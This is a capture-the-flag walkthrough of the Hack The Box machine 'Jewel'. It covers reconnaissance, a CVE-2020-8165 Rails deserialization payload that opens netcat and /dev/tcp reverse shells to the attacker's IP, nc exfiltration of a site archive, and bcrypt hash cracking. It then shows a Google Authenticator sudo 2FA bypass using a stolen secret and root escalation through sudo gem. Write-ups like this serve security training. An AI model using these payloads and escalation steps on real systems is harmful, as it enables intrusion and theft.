HTB Jewel Walkthrough
Let's explore an interesting box with an unusual "illogical" passage in this hack-the-box write-up.

Welcome back my friends, let's explore an interesting box with an unusual "illogical" passage, that bit of luck, which however leaves a bitter taste in the mouth. Let's go start.
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.211 - Jewel (lin)]
└──╼ $nmap -A -T4 10.10.10.211
Starting Nmap 7.91 ( https://nmap.org ) at 2020-10-16 22:37 CEST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 2.77 secondsIt seems to be a strong activity period in HTB, let's follow the suggestion.
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.211 - Jewel (lin)]
└──╼ $nmap -Pn 10.10.10.211
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-10-16 23:06 CEST
Nmap scan report for 10.10.10.211
Host is up (0.047s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
22/tcp open ssh
8000/tcp open http-alt
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 18.70 secondsThat's better. Well, I'd like to give a look also at the UDP port.
┌─[✗]─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.211 - Jewel (lin)]
└──╼ $sudo nmap -sU 10.10.10.211
[sudo] password for in7rud3r:
Starting Nmap 7.91 ( https://nmap.org ) at 2020-10-16 22:39 CEST
Nmap scan report for 10.10.10.211
Host is up (0.047s latency).
Not shown: 998 open|filtered ports
PORT STATE SERVICE
22/udp closed ssh
8000/udp closed irdmi
Nmap done: 1 IP address (1 host up) scanned in 18.76 secondsStarting from the portal on the 8080 port, let's collect some information.

- Blog
- Users
jennifer
bill - can registrate a User
user: in7rud3r
mail: [email protected]
pwd: ************ - after login
cannot create post
change profile - cannot edit other profile
- no SQL Injection
- no injection through routing
A fast scanning session with dirb:
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.211 - Jewel (lin)]
└──╼ $dirb http://10.10.10.211:8080/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Oct 16 22:54:48 2020
URL_BASE: http://10.10.10.211:8080/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.211:8080/ ----
+ http://10.10.10.211:8080/404 (CODE:200|SIZE:1722)
+ http://10.10.10.211:8080/500 (CODE:200|SIZE:1635)
+ http://10.10.10.211:8080/articles (CODE:200|SIZE:3482)
+ http://10.10.10.211:8080/favicon.ico (CODE:200|SIZE:0)
+ http://10.10.10.211:8080/login (CODE:200|SIZE:2652)
+ http://10.10.10.211:8080/robots.txt (CODE:200|SIZE:98)
+ http://10.10.10.211:8080/signup (CODE:200|SIZE:2800)
+ http://10.10.10.211:8080/users (CODE:500|SIZE:1635)
-----------------
END_TIME: Fri Oct 16 22:59:07 2020
DOWNLOADED: 4612 - FOUND: 8Nothing comes out. Ok, it's time to analyze the second port!

Interesting, a gitweb portal to manage the versioning of the source code. There's a single project inside and a unique version of the project.
http://10.10.10.211:8000/gitweb/
- git repository
BLOG project
folder app
MVC technology in ruby
folder /
bd.sql (*)
Inside the db.sql file I found two hashing for the user's password of bill and jennifer.
173 1 bill [email protected] 2020-08-25 08:13:58.662464 2020-08-25 08:13:58.662464 $2a$12$uhUssB8.HFpT4XpbhclQU.Oizufehl9qqKtmdxTXetojn2FcNncJW
174 2 jennifer [email protected] 2020-08-25 08:54:42.8483 2020-08-25 08:54:42.8483 $2a$12$ik.0o.TGRwMgUmyOR.Djzuyb/hjisgk2vws1xYC/hxw8M1nFk0MQyI tried with hashcat, but after two hours of work, nothing comes out, so I looked for others way. I would like to download the project to work on it from my PC and carry out searches within it in a simple and fast way, but sometimes I get stuck on habits and processes that I usually adopt without seeing the shortest and simplest ways. I thank my friend Alesanco for showing me the simplest and most direct way! 😜
And always Alesanco suggested me a good tool for code review and static analysis on ruby source code.

It can be downloaded from the git repository.
But there's also a docker version that I prefer:
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.211 - Jewel (lin)/attack/git/.git-5d6f436]
└──╼ $sudo docker run -v "$(pwd)":/code presidentbeef/brakeman --color
Loading scanner...
Processing application in /code
Processing gems...
[Notice] Detected Rails 5 application
Processing configuration...
[Notice] Escaping HTML by default
Parsing files...
Detecting file types...
Processing initializers...
Processing libs...ed
Processing routes...
Processing templates...
Processing data flow in templates...
Processing models...
Processing controllers...
Processing data flow in controllers...
Indexing call sites...
Running checks in parallel...
- CheckBasicAuth
[...]
- CheckXMLDoS
- CheckYAMLParsing
Checks finished, collecting results...
Generating report...
== Brakeman Report ==
Application Path: /code
Rails Version: 5.2.2.1
Brakeman Version: 4.10.0
Scan Date: 2020-10-24 20:18:22 +0000
Duration: 1.481298154 seconds
Checks Run: BasicAuth, BasicAuthTimingAttack, CSRFTokenForgeryCVE, ContentTag, CookieSerialization, CreateWith, CrossSiteScripting, DefaultRoutes, Deserialize, DetailedExceptions, DigestDoS, DynamicFinders, EscapeFunction, Evaluation, Execute, FileAccess, FileDisclosure, FilterSkipping, ForgerySetting, HeaderDoS, I18nXSS, JRubyXML, JSONEncoding, JSONEntityEscape, JSONParsing, LinkTo, LinkToHref, MailTo, MassAssignment, MimeTypeDoS, ModelAttrAccessible, ModelAttributes, ModelSerialize, NestedAttributes, NestedAttributesBypass, NumberToCurrency, PageCachingCVE, PermitAttributes, QuoteTableName, Redirect, RegexDoS, Render, RenderDoS, RenderInline, ResponseSplitting, RouteDoS, SQL, SQLCVEs, SSLVerify, SafeBufferManipulation, SanitizeMethods, SelectTag, SelectVulnerability, Send, SendFile, SessionManipulation, SessionSettings, SimpleFormat, SingleQuotes, SkipBeforeFilter, SprocketsPathTraversal, StripTags, SymbolDoSCVE, TemplateInjection, TranslateBug, UnsafeReflection, ValidationRegex, WithoutProtection, XMLDoS, YAMLParsing
== Overview ==
Controllers: 5
Models: 4
Templates: 19
Errors: 0
Security Warnings: 1
== Warning Types ==
Cross-Site Request Forgery: 1
== Warnings ==
Confidence: Medium
Category: Cross-Site Request Forgery
Check: CSRFTokenForgeryCVE
Message: Rails 5.2.2.1 has a vulnerability that may allow CSRF token forgery. Upgrade to Rails 5.2.4.3 or patch
File: Gemfile.lock
Line: 124The tool provide us about possible exploitation for the Rail version 5.2.2.1 using a Cross-site request forgery attack (CSRF). I found two different repors about this kind of attack on the CVE community:
- CVE-2020-8166
- CVE-2020-8167
But unfortunately, no ones work for me (I tried for a long time).
Remembering the gitweb repository on the port 8000 I search for exploits on it; I check the source code of the home page for the version of the gitweb.
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
<!-- git web interface version 2.20.1, (C) 2005-2006, Kay Sievers <[email protected]>, Christian Gierke -->
<!-- git core binaries version 2.20.1 -->
<head>
[...]But nothing good comes out. Understanding, anyway, that the vulnerability should be on the BLOG portal (from the official forum on HTB), I decided to try other exploit founded on the CVE portal ruby (let me say that this is not a logical approach, but, sometimes, need a bit of lucky).

Finally, I identify the CVE-2020-8165 exploit as a possible vulnerability, searching on the internet.
When I found this repository, after a short time, I notice that the structure of the example portal used to explain and test the vulnerability and the exploit, is really similar to the blog used in this BOX, so, I quit convinced that this should be the right direction. Anyway, to use this exploit in the right way I lost a lot of time.
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.211 - Jewel (lin)/attack/git/CVE-2020-8165] (master)
└──╼ $bundle install --path vendor/bundle
/var/lib/gems/2.7.0/gems/bundler-1.17.3/lib/bundler/rubygems_integration.rb:200: warning: constant Gem::ConfigMap is deprecated
Your Ruby version is 2.7.1, but your Gemfile specified 2.6.3The first correction is to edit the GemFile file and change the ruby version. There are other errors after that, but simple to correct; follow the instruction when happen or install the missed packages. Another problem I found (not documented) is long paths, so, install it on a short path (like your home folder or on the root, but remember to use "sudo" to succeed with the command you launch).
When you are generating the payload for the attack, you have to change only the code you want to execute on the remote server, for example, this is the first code I tried:
code = '`nc 10.10.15.34 4444 -e /bin/bash`'I found an error on the code, correct the line as follow:
# from:
payload Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result)
# to:
payload = Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result)This is the payload that I receive:
payload=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%27%60nc+10.10.15.34+4444+-e+%2Fbin%2Fbash%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09TIn a first try, the payload seems it doesn't work, I tried with the curl as described in the README note from the github repository, so I proceed with different reverse shell, anyway, after some time start to work also this one.
The final code I use is reported below:
code = '`/bin/bash -c "bash -i >& /dev/tcp/10.10.15.34/4444 0>&1"`'
erb = ERB.allocate
erb.instance_variable_set :@src, code
erb.instance_variable_set :@filename, "1"
erb.instance_variable_set :@lineno, 1
payload = Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result)
puts "Payload"
require 'uri'
puts URI.encode_www_form(payload: payload)I suppose that the curl command explained in the github repository, can't work, because, to attack the portal, I have to be logged in and I have to change the URL of the curl, thing that I have done, also passing the cookie's session created after login, but the command continues to don't work, so, I proceed with a different tool: burpsuite.
With burpsuite, have to proceed through the BLOG portal, registering a new user, logging in with it (if the session is still available you should have the user created in the beginning), show your profile, and update it replacing the username with the payload using burpsuite (I'm sorry, I forgot to make some screenshots). When you forward the request with burpsuite, the page in the browser will provide to you a sort of error, don't worry, come back to the profile page and if you have launched a listener on the port you specify in the payload, you'll have a reverse shell.

The first flag, is here:
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.34] from (UNKNOWN) [10.10.10.211] 43020
bash: cannot set terminal process group (738): Inappropriate ioctl for device
bash: no job control in this shell
bill@jewel:~/blog$ whoami
whoami
bill
bill@jewel:~/blog$ pwd
pwd
/home/bill/blog
bill@jewel:~/blog$ cd ..
cd ..
bill@jewel:~$ ls -la
ls -la
total 52
drwxr-xr-x 6 bill bill 4096 Oct 28 22:08 .
drwxr-xr-x 3 root root 4096 Aug 26 09:32 ..
lrwxrwxrwx 1 bill bill 9 Aug 27 11:26 .bash_history -> /dev/null
-rw-r--r-- 1 bill bill 220 Aug 26 09:32 .bash_logout
-rw-r--r-- 1 bill bill 3526 Aug 26 09:32 .bashrc
drwxr-xr-x 15 bill bill 4096 Sep 17 17:16 blog
drwxr-xr-x 3 bill bill 4096 Aug 26 10:33 .gem
-rw-r--r-- 1 bill bill 43 Aug 27 10:53 .gitconfig
drwx------ 3 bill bill 4096 Aug 27 05:58 .gnupg
-r-------- 1 bill bill 56 Aug 28 07:00 .google_authenticator
drwxr-xr-x 3 bill bill 4096 Aug 27 10:54 .local
-rw-r--r-- 1 bill bill 807 Aug 26 09:32 .profile
lrwxrwxrwx 1 bill bill 9 Aug 27 11:26 .rediscli_history -> /dev/null
-r-------- 1 bill bill 33 Oct 28 22:08 user.txt
-rw-r--r-- 1 bill bill 116 Aug 26 10:43 .yarnrc
bill@jewel:~$ cat user.txt
cat user.txt
3******************************2Well, now, looking on the folder I'm currently, understand that this is the BLOG portal. Immediate, I remember the file db.sql where is located the dump of the database with the two encrypted passwords for bill and jennifer; let me check if the hashes contained inside are different.
bill@jewel:~/blog$ ls -la
ls -la
total 108
drwxr-xr-x 15 bill bill 4096 Sep 17 17:16 .
drwxr-xr-x 6 bill bill 4096 Oct 28 22:08 ..
drwxr-xr-x 10 bill bill 4096 Aug 26 11:08 app
-rw-r--r-- 1 bill bill 5493 Aug 26 10:24 bd.sql
drwxr-xr-x 2 bill bill 4096 Aug 26 09:46 bin
drwxr-xr-x 6 bill bill 4096 Aug 27 13:38 config
-rw-r--r-- 1 bill bill 130 Aug 26 09:46 config.ru
drwxr-xr-x 3 bill bill 4096 Aug 26 10:29 db
-rw-r--r-- 1 bill bill 2365 Aug 26 11:46 Gemfile
-rw-r--r-- 1 bill bill 5982 Aug 26 11:47 Gemfile.lock
drwxr-xr-x 8 bill bill 4096 Sep 17 17:18 .git
-rw-r--r-- 1 bill bill 695 Aug 28 08:26 .gitignore
drwxr-xr-x 4 bill bill 4096 Aug 26 09:46 lib
drwxr-xr-x 2 bill bill 4096 Sep 17 16:32 log
drwxr-xr-x 5 bill bill 4096 Aug 26 12:46 node_modules
-rw-r--r-- 1 bill bill 143 Aug 26 11:47 package.json
drwxr-xr-x 3 bill bill 4096 Aug 26 12:46 public
-rw-r--r-- 1 bill bill 227 Aug 26 09:46 Rakefile
-rw-r--r-- 1 bill bill 374 Aug 26 09:46 README.md
-rw-r--r-- 1 bill bill 10 Aug 26 09:46 .ruby-version
drwxr-xr-x 2 bill bill 4096 Aug 26 09:46 storage
drwxr-xr-x 9 bill bill 4096 Aug 26 09:46 test
drwxr-xr-x 6 bill bill 4096 Aug 26 10:04 tmp
drwxr-xr-x 2 bill bill 4096 Aug 26 09:46 vendor
-rw-r--r-- 1 bill bill 859 Aug 26 11:47 yarn.lock
bill@jewel:~/blog$ cat bd.sql
cat bd.sql
--
-- PostgreSQL database dump
--
[...]
COPY public.users (id, username, email, created_at, updated_at, password_digest) FROM stdin;
1 bill [email protected] 2020-08-25 08:13:58.662464 2020-08-25 08:13:58.662464 $2a$12$uhUssB8.HFpT4XpbhclQU.Oizufehl9qqKtmdxTXetojn2FcNncJW
2 jennifer [email protected] 2020-08-25 08:54:42.8483 2020-08-25 08:54:42.8483 $2a$12$ik.0o.TGRwMgUmyOR.Djzuyb/hjisgk2vws1xYC/hxw8M1nFk0MQy
\.
[...]I'm not so lucky. Anyway, will be better if I download all the content inside this folder, in order to work on it from my machine.
## my local machine
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.211 - Jewel (lin)/attack/fromtarget]
└──╼ $nc -lp 4445 > blog.tar.gz
## remote machine
bill@jewel:~$ nc -w 3 10.10.15.34 4445 < blog.tar.gz
nc -w 3 10.10.15.34 4445 < blog.tar.gz
## my local machine
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.211 - Jewel (lin)/attack/fromtarget]
└──╼ $ls -la
total 20672
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Oct 29 00:31 .
drwxr-xr-x 6 in7rud3r in7rud3r 4096 Oct 29 00:30 ..
-rw-r--r-- 1 in7rud3r in7rud3r 21157440 Oct 29 00:33 blog.tar.gzBut can't find anything again. I proceed as usual with the best tool for linux vulnerability identification: linpeas.sh. I download from my machine using a webserver and calling it from the remote machine.
## local
┌─[✗]─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.211 - Jewel (lin)/attack/ws]
└──╼ $php -S 10.10.15.34:8000
[Thu Oct 29 00:41:00 2020] PHP 7.4.11 Development Server (http://10.10.15.34:8000) started
## remote
bill@jewel:~/lps$ wget http://10.10.15.34:8000/linpeas.sh
wget http://10.10.15.34:8000/linpeas.sh
--2020-10-28 23:49:20-- http://10.10.15.34:8000/linpeas.sh
Connecting to 10.10.15.34:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 175038 (171K) [application/x-sh]
Saving to: ‘linpeas.sh’
0K .......... .......... .......... .......... .......... 29% 538K 0s
50K .......... .......... .......... .......... .......... 58% 1.17M 0s
100K .......... .......... .......... .......... .......... 87% 2.30M 0s
150K .......... .......... 100% 2.34M=0.2s
2020-10-28 23:49:20 (1.01 MB/s) - ‘linpeas.sh’ saved [175038/175038]I avoid to report the entire output from linpeas:
[...]
[+] Looking for specific hashes inside files - less false positives (limit 70)
/var/backups/dump_2020-08-27.sql:$2a$12$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO
/home/bill/blog/bd.sql:$2a$12$uhUssB8.HFpT4XpbhclQU.Oizufehl9qqKtmdxTXetojn2FcNncJWWell, looking inside the file identified by linpeas, I found two new hashes for bill and jennifer account.
COPY public.users (id, username, email, created_at, updated_at, password_digest) FROM stdin;
2 jennifer [email protected] 2020-08-27 05:44:28.551735 2020-08-27 05:44:28.551735 $2a$12$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO
1 bill [email protected] 2020-08-26 10:24:03.878232 2020-08-27 09:18:11.636483 $2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxWThis time hashcat provide a valid password for one of the two hashes.
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.211 - Jewel (lin)/attack/hc]
└──╼ $hashcat -m 3200 hashes-2.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-7300HQ CPU @ 2.50GHz, 2889/2953 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 3 secs
$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW:spongebob
[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => Ok, now, I need a tty shell from the remote machine, I discover that on it is available python3, so, go to spawn a tty shell with python.
python3 --version
Python 3.7.3
python3 -c 'import pty; pty.spawn("/bin/bash")'Trying for the bill's password I discovery another issue:
bill@jewel:~/blog$ sudo -l
sudo -l
[sudo] password for bill: spongebob
Verification code:
I don't wish to know that.
[sudo] password for bill: spongebob
Verification code:
stty: unknown mode: doofus
[sudo] password for bill: spongebob
Verification code:
sudo: 3 incorrect password attemptsThere's a sort of two-factor authentication. Searching on the internet for "sudo command ask for "Verification code:"", I found the most used is the google authenticator technology, thig validated by the fact that on the home folder for bill account there's a file named .google-authenticator. I start to learn about it:

Well, I try different way to use the authenticator, also installing the related app on my phone, but each time I tried, I receve an error message.
google-authenticator
Do you want authentication tokens to be time-based (y/n) y
y
Warning: pasting the following URL into your browser exposes the OTP secret to Google:
https://www.google.com/chart?chs=200x200&chld=M|0&cht=qr&chl=otpauth://totp/[email protected]%3Fsecret%3D2SYXXVKB7E7ZHVV54VRIGFKZAY%26issuer%3Djewel.htb
[... QRcode here ...]
Your new secret key is: 2SYXXVKB7E7ZHVV54VRIGFKZAY
Your verification code is 810387
Your emergency scratch codes are:
90204580
82418030
91558126
72659814
93771695
Do you want me to update your "/home/bill/.google_authenticator" file? (y/n) n
nI provide here the steps to add the account to the extension for Chrome of the google-authenticator.


The secret key in inside the .google-authenticator on the bill's home folder. The resolution to this last issue, arrive from the forum; someone suggests that the times of the remote machine and of the machine where the authenticator is used to retrieve the validation code must have the same datetime and the same timezone.
## remote
bill@jewel:~$ timedatectl
timedatectl
Local time: Fri 2020-10-30 13:41:17 GMT
Universal time: Fri 2020-10-30 13:41:17 UTC
RTC time: Fri 2020-10-30 13:41:16
Time zone: Europe/London (GMT, +0000)
System clock synchronized: no
NTP service: active
RTC in local TZ: no
## local
┌─[✗]─[in7rud3r@Mykali]─[~]
└──╼ $timedatectl set-timezone Europe/London
┌─[in7rud3r@Mykali]─[~]
└──╼ $timedatectl set-time 13:45:26
┌─[in7rud3r@Mykali]─[~]
└──╼ $timedatectl
Local time: Fri 2020-10-30 13:45:35 GMT
Universal time: Fri 2020-10-30 13:45:35 UTC
RTC time: Fri 2020-10-30 13:45:35
Time zone: Europe/London (GMT, +0000)
System clock synchronized: no
NTP service: n/a
RTC in local TZ: no Finally, I launch the sudo command:
[...]
[sudo] password for bill: spongebob
Verification code: 947703
Matching Defaults entries for bill on jewel:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
insults
User bill may run the following commands on jewel:
(ALL : ALL) /usr/bin/gemWell, I don't know exactly how the gem ruby package manager works, so I start to learn it and to understand what I need; this link was very helpful:
Here, how I create my script:
bill@jewel:~/temp$ echo class flag > flag.rb
echo class flag > flag.rb
bill@jewel:~/temp$ echo " def self.hi" >> flag.rb
echo " def self.hi" >> flag.rb
bill@jewel:~/temp$ echo ' file = File.open("/root/root.txt")' >> flag.rb
echo ' file = File.open("/root/root.txt")' >> flag.rb
bill@jewel:~/temp$ echo " file_data = file.read" >> flag.rb
echo " file_data = file.read" >> flag.rb
bill@jewel:~/temp$ echo " puts file_data" >> flag.rb
echo " puts file_data" >> flag.rb
bill@jewel:~/temp$ echo " end" >> flag.rb
echo " end" >> flag.rb
bill@jewel:~/temp$ echo "end" >> flag.rb
echo "end" >> flag.rb
bill@jewel:~/temp$ cat flag.rb
cat flag.rb
class flag
def self.hi
file = File.open("/root/root.txt")
file_data = file.read
puts file_data
end
end
bill@jewel:~/temp$ echo "Gem::Specification.new do |s|" >> flag.gemspec
echo "Gem::Specification.new do |s|" >> flag.gemspec
bill@jewel:~/temp$ echo " s.name = 'flag'" >> flag.gemspec
echo " s.name = 'flag'" >> flag.gemspec
bill@jewel:~/temp$ echo " s.version = '0.0.0'" >> flag.gemspec
echo " s.version = '0.0.0'" >> flag.gemspec
bill@jewel:~/temp$ echo ' s.summary = "Hola!"' >> flag.gemspec
echo ' s.summary = "Hola!"' >> flag.gemspec
bill@jewel:~/temp$ echo ' s.authors = ["in7rud3r"]' >> flag.gemspec
echo ' s.authors = ["in7rud3r"]' >> flag.gemspec
bill@jewel:~/temp$ echo ' s.files = ["flag.rb"]' >> flag.gemspec
echo ' s.files = ["flag.rb"]' >> flag.gemspec
bill@jewel:~/temp$ echo "end" >> flag.gemspec
echo "end" >> flag.gemspec
bill@jewel:~/temp$ cat flag.gemspec
cat flag.gemspec
Gem::Specification.new do |s|
s.name = 'flag'
s.version = '0.0.0'
s.summary = "Hola!"
s.authors = ["in7rud3r"]
s.files = ["flag.rb"]
end
bill@jewel:~/temp$ sudo /bin/gem build flag.gemspec
sudo /bin/gem build flag.gemspec
WARNING: licenses is empty, but is recommended. Use a license identifier from
http://spdx.org/licenses or 'Nonstandard' for a nonstandard license.
WARNING: no homepage specified
WARNING: See http://guides.rubygems.org/specification-reference/ for help
Successfully built RubyGem
Name: flag
Version: 0.0.0
File: flag-0.0.0.gem
sudo gem install ./flag-0.0.0.gem
Successfully installed flag-0.0.0
Parsing documentation for flag-0.0.0
Installing ri documentation for flag-0.0.0
Done installing documentation for flag after 0 seconds
WARNING: Unable to pull data from 'https://rubygems.org/': no such name (https://rubygems.org/specs.4.8.gz)
1 gem installed
bill@jewel:~/temp$ irb
irb
irb(main):001:0> require 'flag'
require 'flag'
Traceback (most recent call last):
3: from /usr/bin/irb:11:in `<main>'
2: from (irb):1
1: from (irb):1:in `require'
LoadError (cannot load such file -- flag)Anyway, was really complex to activate it and another resource that provides me information is the link below, where the reference of the gem command is explained with all the possible parameters.
After a few tries I found the right command to activate the exploit.
sudo /bin/gem open flag -e "vi /root/root.txt"
5******************************aI suppose the flag package I create could be useful, but, the final result, is the real success of the CTF game.
Well... and also this time, that's all folks. See you on the next BOX... bye!




